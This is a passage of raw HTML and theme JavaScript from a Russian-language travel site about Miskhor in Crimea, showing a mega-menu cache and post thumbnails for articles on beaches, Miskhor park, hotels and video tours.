\u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_2_697adb790e574" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_3_697adb790e5c1" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="220" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_4_697adb790e61f" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="47" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_5_697adb790e65d" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="56" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_6_697adb790e698" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="44" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_7_697adb790e6d3" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="45" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_8_697adb790e70c" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="77" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_9_697adb790e747" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="61" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a><a class="mega-menu-sub-cat-td_uid_1_697adb790c48c" id="td_uid_10_697adb790e781" data-td_block_id="td_uid_1_697adb790c48c" data-td_filter_value="46" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></div></div><div id=td_uid_1_697adb790c48c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a 